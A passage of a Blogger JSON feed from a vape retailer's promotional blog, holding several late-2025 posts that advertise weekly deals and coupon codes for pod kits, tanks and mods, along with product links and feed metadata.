justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca 